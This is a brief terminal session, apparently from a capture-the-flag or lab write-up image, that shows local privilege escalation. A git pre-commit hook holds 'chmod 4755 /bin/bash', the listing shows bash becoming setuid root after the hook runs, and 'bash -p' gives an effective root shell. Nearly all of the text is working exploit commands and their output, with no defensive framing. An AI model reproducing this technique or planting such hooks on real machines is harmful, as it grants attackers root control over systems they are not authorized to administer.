 -bash-4.4$ id
uid=1000(dev01) gid=1000(dev01) groups=1000(dev01)
-bash-4.4$ cat .git/hooks/pre-commit
#!/bin/bash
chmod 4755 /bin/bash
-bash-4.4$ ls -la !$
ls -la .git/hooks/pre-commit
-rwxrwxr-x 1 dev01 dev01 33 Oct  2 18:57 .git/hooks/pre-commit
-bash-4.4$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
-bash-4.4$ bash -p
bash-4.4# id
uid=1000(dev01) gid=1000(dev01) euid=0(root) groups=1000(dev01)